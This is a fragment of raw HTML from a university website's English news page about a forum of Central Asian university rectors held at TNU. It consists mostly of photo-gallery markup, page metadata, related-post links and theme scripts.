srcset="https://tnu.tj/wp-content/uploads/2023/09/img_7787-2-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/09/img_7787-2-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/09/img_7787-2-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/09/img_7787-2-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/09/img_7787-2-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/09/img_7787-2-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/09/img_7787-2-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/09/img_7787-2-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/09/img_7793-2-1024x683.jpg" alt="" data-id="57032" data-full-url="https://tnu.tj/wp-content/uploads/2023/09/img_7793-2-scaled.jpg" data-link="https://tnu.tj/?attachment_id=57032" class="wp-image-57032" srcset="https://tnu.tj/wp-content/uploads/2023/09/img_7793-2-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/09/img_7793-2-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/09/img_7793-2-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/09/img_7793-2-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/09/img_7793-2-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/09/img_7793-2-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/09/img_7793-2-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/09/img_7793-2-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/09/img_7813-3-1024x683.jpg" alt="" data-id="57033" data-full-url="https://tnu.tj/wp-content/uploads/2023/09/img_7813-3-scaled.jpg" data-link="https://tnu.tj/?attachment_id=57033" class="wp-image-57033" srcset="https://tnu.tj/wp-content/uploads/2023/09/img_7813-3-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/09/img_7813-3-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/09/img_7813-3-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/09/img_7813-3-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/09/img_7813-3-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/09/img_7813-3-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/09/img_7813-3-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/09/img_7813-3-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/09/img_7837-3-1024x683.jpg" alt="" data-id="57034" data-full-url="https://tnu.tj/wp-content/uploads/2023/09/img_7837-3-scaled.jpg" data-link="https://tnu.tj/?attachment_id=57034" class="wp-image-57034" srcset="https://tnu.tj/wp-content/uploads/2023/09/img_7837-3-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/09/img_7837-3-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/09/img_7837-3-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/09/img_7837-3-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/09/img_7837-3-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/09/img_7837-3-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/09/img_7837-3-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/09/img_7837-3-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/09/img_7875-2-1024x683.jpg" alt="" data-id="57035" data-full-url="https://tnu.tj/wp-content/uploads/2023/09/img_7875-2-scaled.jpg" data-link="https://tnu.tj/?attachment_id=57035" class="wp-image-57035" srcset="https://tnu.tj/wp-content/uploads/2023/09/img_7875-2-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/09/img_7875-2-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/09/img_7875-2-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/09/img_7875-2-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/09/img_7875-2-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/09/img_7875-2-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/09/img_7875-2-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/09/img_7875-2-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/09/img_7881-3-1024x683.jpg" alt="" data-id="57036" data-full-url="https://tnu.tj/wp-content/uploads/2023/09/img_7881-3-scaled.jpg" data-link="https://tnu.tj/?attachment_id=57036" class="wp-image-57036" srcset="https://tnu.tj/wp-content/uploads/2023/09/img_7881-3-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/09/img_7881-3-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/09/img_7881-3-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/09/img_7881-3-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/09/img_7881-3-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/09/img_7881-3-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/09/img_7881-3-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/09/img_7881-3-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/09/img_7891-2-1024x683.jpg" alt="" data-id="57037" data-full-url="https://tnu.tj/wp-content/uploads/2023/09/img_7891-2-scaled.jpg" data-link="https://tnu.tj/?attachment_id=57037" class="wp-image-57037" srcset="https://tnu.tj/wp-content/uploads/2023/09/img_7891-2-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/09/img_7891-2-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/09/img_7891-2-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/09/img_7891-2-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/09/img_7891-2-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/09/img_7891-2-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/09/img_7891-2-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/09/img_7891-2-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/09/img_7926-4-1024x683.jpg" alt="" data-id="57038" data-full-url="https://tnu.tj/wp-content/uploads/2023/09/img_7926-4-scaled.jpg" data-link="https://tnu.tj/?attachment_id=57038" class="wp-image-57038" srcset="https://tnu.tj/wp-content/uploads/2023/09/img_7926-4-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/09/img_7926-4-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/09/img_7926-4-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/09/img_7926-4-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/09/img_7926-4-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/09/img_7926-4-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/09/img_7926-4-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/09/img_7926-4-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/09/img_7943-2-1024x683.jpg" alt="" data-id="57039" data-full-url="https://tnu.tj/wp-content/uploads/2023/09/img_7943-2-scaled.jpg" data-link="https://tnu.tj/?attachment_id=57039" class="wp-image-57039" srcset="https://tnu.tj/wp-content/uploads/2023/09/img_7943-2-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/09/img_7943-2-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/09/img_7943-2-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/09/img_7943-2-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/09/img_7943-2-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/09/img_7943-2-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/09/img_7943-2-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/09/img_7943-2-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/09/img_7958-2-1024x683.jpg" alt="" data-id="57040" data-full-url="https://tnu.tj/wp-content/uploads/2023/09/img_7958-2-scaled.jpg" data-link="https://tnu.tj/?attachment_id=57040" class="wp-image-57040" srcset="https://tnu.tj/wp-content/uploads/2023/09/img_7958-2-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/09/img_7958-2-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/09/img_7958-2-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/09/img_7958-2-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/09/img_7958-2-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/09/img_7958-2-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/09/img_7958-2-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/09/img_7958-2-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/09/img_7967-3-1024x683.jpg" alt="" data-id="57041" data-full-url="https://tnu.tj/wp-content/uploads/2023/09/img_7967-3-scaled.jpg" data-link="https://tnu.tj/?attachment_id=57041" class="wp-image-57041" srcset="https://tnu.tj/wp-content/uploads/2023/09/img_7967-3-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/09/img_7967-3-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/09/img_7967-3-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/09/img_7967-3-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/09/img_7967-3-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/09/img_7967-3-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/09/img_7967-3-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/09/img_7967-3-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/09/img_7974-2-1024x683.jpg" alt="" data-id="57042" data-full-url="https://tnu.tj/wp-content/uploads/2023/09/img_7974-2-scaled.jpg" data-link="https://tnu.tj/?attachment_id=57042" class="wp-image-57042" srcset="https://tnu.tj/wp-content/uploads/2023/09/img_7974-2-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/09/img_7974-2-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/09/img_7974-2-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/09/img_7974-2-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/09/img_7974-2-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/09/img_7974-2-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/09/img_7974-2-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/09/img_7974-2-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/09/img_7979-3-1024x683.jpg" alt="" data-id="57043" data-full-url="https://tnu.tj/wp-content/uploads/2023/09/img_7979-3-scaled.jpg" data-link="https://tnu.tj/?attachment_id=57043" class="wp-image-57043" srcset="https://tnu.tj/wp-content/uploads/2023/09/img_7979-3-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/09/img_7979-3-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/09/img_7979-3-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/09/img_7979-3-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/09/img_7979-3-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/09/img_7979-3-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/09/img_7979-3-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/09/img_7979-3-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/09/img_8011-2-1024x683.jpg" alt="" data-id="57044" data-full-url="https://tnu.tj/wp-content/uploads/2023/09/img_8011-2-scaled.jpg" data-link="https://tnu.tj/?attachment_id=57044" class="wp-image-57044" srcset="https://tnu.tj/wp-content/uploads/2023/09/img_8011-2-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/09/img_8011-2-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/09/img_8011-2-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/09/img_8011-2-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/09/img_8011-2-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/09/img_8011-2-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/09/img_8011-2-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/09/img_8011-2-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/09/img_8062-2-1024x683.jpg" alt="" data-id="57045" data-full-url="https://tnu.tj/wp-content/uploads/2023/09/img_8062-2-scaled.jpg" data-link="https://tnu.tj/?attachment_id=57045" class="wp-image-57045" srcset="https://tnu.tj/wp-content/uploads/2023/09/img_8062-2-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/09/img_8062-2-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/09/img_8062-2-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/09/img_8062-2-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/09/img_8062-2-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/09/img_8062-2-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/09/img_8062-2-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/09/img_8062-2-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/09/img_8111-2-1024x683.jpg" alt="" data-id="57046" data-full-url="https://tnu.tj/wp-content/uploads/2023/09/img_8111-2-scaled.jpg" data-link="https://tnu.tj/?attachment_id=57046" class="wp-image-57046" srcset="https://tnu.tj/wp-content/uploads/2023/09/img_8111-2-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/09/img_8111-2-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/09/img_8111-2-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/09/img_8111-2-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/09/img_8111-2-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/09/img_8111-2-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/09/img_8111-2-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/09/img_8111-2-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/09/img_8114-2-1024x683.jpg" alt="" data-id="57048" data-full-url="https://tnu.tj/wp-content/uploads/2023/09/img_8114-2-scaled.jpg" data-link="https://tnu.tj/?attachment_id=57048" class="wp-image-57048" srcset="https://tnu.tj/wp-content/uploads/2023/09/img_8114-2-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/09/img_8114-2-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/09/img_8114-2-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/09/img_8114-2-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/09/img_8114-2-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/09/img_8114-2-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/09/img_8114-2-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/09/img_8114-2-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li></ul></figure>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_2_696b96c14e483_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_696b96c14e483_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_696b96c14e483_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://tnu.tj/index.php/en/author/admin/">admin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2023-09-14T12:06:00+00:00"><meta itemprop="dateModified" content="2023-09-14T15:40:24+05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tnu.tj/index.php/en/the-second-forum-of-rectors-of-higher-professional-education-institutions-of-central-asian-countries-was-held-at-tnu/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png"></span><meta itemprop="name" content="tnu"></span><meta itemprop="headline " content="THE SECOND FORUM OF RECTORS OF HIGHER PROFESSIONAL EDUCATION INSTITUTIONS OF CENTRAL ASIAN COUNTRIES WAS HELD AT TNU"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tnu.tj/wp-content/uploads/2023/09/img_8114-2-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1707"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_696b96c14e80e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696b96c14e80e" ><script>var block_td_uid_3_696b96c14e80e = new tdBlock();
block_td_uid_3_696b96c14e80e.id = "td_uid_3_696b96c14e80e";
block_td_uid_3_696b96c14e80e.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_696b96c14e80e_rand","td_column_number":3,"live_filter_cur_post_id":57010,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696b96c14e80e_rand","tdc_css_class_style":"td_uid_3_696b96c14e80e_rand_style"}';
block_td_uid_3_696b96c14e80e.td_column_number = "3";
block_td_uid_3_696b96c14e80e.block_type = "td_block_related_posts";
block_td_uid_3_696b96c14e80e.post_count = "3";
block_td_uid_3_696b96c14e80e.found_posts = "217";
block_td_uid_3_696b96c14e80e.header_color = "";
block_td_uid_3_696b96c14e80e.ajax_pagination_infinite_stop = "";
block_td_uid_3_696b96c14e80e.max_num_pages = "73";
tdBlocksArray.push(block_td_uid_3_696b96c14e80e);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696b96c151f55" class="td-related-left td-cur-simple-item onees" data-td_filter_value="" data-td_block_id="td_uid_3_696b96c14e80e" href="#">ЭТО МОЖЕТ БЫТЬ ИНТЕРЕСНО</a><a id="td_uid_5_696b96c151f5a" class="td-related-right twoos" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696b96c14e80e" href="#">ЕЩЕ ОТ АВТОРА</a></h4><div id=td_uid_3_696b96c14e80e class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/en/international-seminar-on-esg-management-continues-at-tnu/" rel="bookmark" class="td-image-wrap" title="INTERNATIONAL SEMINAR ON ESG MANAGEMENT CONTINUES AT TNU"><img class="entry-thumb" src="[data-uri]" alt="" title="INTERNATIONAL SEMINAR ON ESG MANAGEMENT CONTINUES AT TNU" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/12/594418856_1305176574959313_6450377234816311158_n-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/en/category/news/" class="td-post-category">News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/en/international-seminar-on-esg-management-continues-at-tnu/" rel="bookmark" title="INTERNATIONAL SEMINAR ON ESG MANAGEMENT CONTINUES AT TNU">INTERNATIONAL SEMINAR ON ESG MANAGEMENT CONTINUES AT TNU</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/en/international-seminar-on-environmental-risk-management-held-at-tnu/" rel="bookmark" class="td-image-wrap" title="INTERNATIONAL SEMINAR ON ENVIRONMENTAL RISK MANAGEMENT HELD AT TNU"><img class="entry-thumb" src="[data-uri]" alt="" title="INTERNATIONAL SEMINAR ON ENVIRONMENTAL RISK MANAGEMENT HELD AT TNU" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/12/595259562_1304486225028348_8224567825096481480_n-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/en/category/news/" class="td-post-category">News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/en/international-seminar-on-environmental-risk-management-held-at-tnu/" rel="bookmark" title="INTERNATIONAL SEMINAR ON ENVIRONMENTAL RISK MANAGEMENT HELD AT TNU">INTERNATIONAL SEMINAR ON ENVIRONMENTAL RISK MANAGEMENT HELD AT TNU</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/en/tnu-participates-in-the-qs-eurasia-forum-2025-in-tashkent/" rel="bookmark" class="td-image-wrap" title="TNU PARTICIPATES IN THE QS EURASIA FORUM 2025 IN TASHKENT"><img class="entry-thumb" src="[data-uri]" alt="" title="TNU PARTICIPATES IN THE QS EURASIA FORUM 2025 IN TASHKENT" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/11/590186095_1294361926040778_714685406321014257_n-5-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/en/category/news/" class="td-post-category">News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/en/tnu-participates-in-the-qs-eurasia-forum-2025-in-tashkent/" rel="bookmark" title="TNU PARTICIPATES IN THE QS EURASIA FORUM 2025 IN TASHKENT">TNU PARTICIPATES IN THE QS EURASIA FORUM 2025 IN TASHKENT</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696b96c14e80e" data-td_block_id="td_uid_3_696b96c14e80e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696b96c14e80e" data-td_block_id="td_uid_3_696b96c14e80e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <script id="styles-copier-696b96c15afc8">
			// Finding styles element
	        var element = document.getElementById("iksm-dynamic-style");
	        if (!element) { // If no element (Cache plugins can remove tag), then creating a new one
                element = document.createElement('style');
                var head = document.getElementsByTagName("head")
                if (head && head[0]) {
                	head[0].appendChild(element);
                } else {
                  	console.warn("Iks Menu | Error while printing styles. Please contact technical support.");
                }
	        }
			// Copying styles to <styles> tag
	        element.innerHTML += ".iksm-869 .iksm-terms{transition:all 400ms;animation:iks-fade-in 1000ms;}.iksm-869 .iksm-term__inner{background-color:rgba(255,255,255,1);min-height:44px;transition:all 400ms;}.iksm-869 .iksm-term__inner:hover{background-color:rgba(236,236,236,1);}.iksm-869 .iksm-term--current > .iksm-term__inner{background-color:rgba(212,212,212,1);}.iksm-869 .iksm-term__link{color:rgba(0,0,0,1);font-size:15px;line-height:15px;font-weight:400;text-decoration:none;padding-top:5px;padding-right:15px;padding-bottom:5px;padding-left:15px;transition:all 400ms;}.iksm-869 .iksm-term__inner:hover .iksm-term__link{color:rgba(50,50,50,1);}.iksm-869 .iksm-term__toggle__inner{transition:transform 400ms}.iksm-869 .iksm-term--expanded > .iksm-term__inner > .iksm-term__toggle > .iksm-term__toggle__inner{transform:rotate(180deg);}.iksm-869 .iksm-term__toggle{color:rgba(133,133,133,1);font-size:22px;align-self:stretch;height:unset;;width:40px;transition:all 400ms;}.iksm-869 .iksm-term__toggle:hover{color:rgba(0,0,0,1);}.iksm-869 .iksm-term__image-container{width:30px;min-width:30px;height:30px;min-height:30px;margin-right:15px;transition:all 400ms;}.iksm-869 .iksm-term__image{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-869 .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-869 .iksm-term__inner:hover .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-869 .iksm-term__inner:focus .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-869 .iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-869 .iksm-term--child .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-869 .iksm-term--child .iksm-term__inner .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-869 .iksm-term--child .iksm-term__inner .iksm-term__image-container:focus{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-869 .iksm-term--child.iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-869  .iksm-term__text{flex: unset}.iksm-869 .iksm-term__posts-count{color:rgba(133,133,133,1);font-size:16px;margin-left:12px;font-weight:400;transition:all 400ms;}";
	        // Removing this script
            var this_script = document.getElementById("styles-copier-696b96c15afc8");
            if (this_script) { // Cache plugins can remove tag
	            this_script.outerHTML = "";
	            if (this_script.parentNode) {
	                this_script.parentNode.removeChild(this_script);
	            }
            }
        </script><aside class="td_block_template_1 widget iksm-widget"><h4 class="block-title"><span>Menu</span></h4><div id='iksm-869' class='iksm iksm-869 iksm-container '  data-id='869' data-is-pro='0' data-source='menu'><div class='iksm-terms'><div class='iksm-terms-tree iksm-terms-tree--level-1 iksm-terms-tree--parents' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-7463 iksm-term--parent iksm-term--has-children" data-id="7463">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Applicants</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-7782 iksm-term--child" data-id="7782">
            <div class="iksm-term__inner" tabindex='0'>
